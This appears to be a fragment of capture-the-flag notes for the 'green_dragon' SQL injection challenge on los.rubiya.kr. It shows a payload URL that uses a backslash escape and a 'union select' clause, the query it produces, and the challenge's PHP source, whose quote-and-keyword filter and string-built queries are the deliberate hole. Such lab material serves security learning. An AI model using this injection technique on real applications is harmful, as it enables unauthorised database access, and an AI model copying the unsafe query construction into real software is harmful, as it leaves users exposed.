 los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=%20union%20select%20\,2--%20-
8
query : select id,pw from prob_green_dragon where id='\' and pw=' union select \,2-- -'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id,pw from prob_green_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']){
    if(preg_match('/prob|_|\.|\'|\"/i', $result['id'])) exit("No Hack ~_~");
    if(preg_match('/prob|_|\.|\'|\"/i', $result['pw'])) exit("No Hack ~_~");
    $query2 = "select id from prob_green_dragon where id='{$result[id]}' and pw='{$result[pw]}'";
    echo "<hr>query2 : <strong>{$query2}</strong><hr><br>";
    $result = mysqli_fetch_array(mysqli_query($db,$query2));
    if($result['id'] == "admin") solve("green_dragon");
  }
  highlight_file(__FILE__);
?>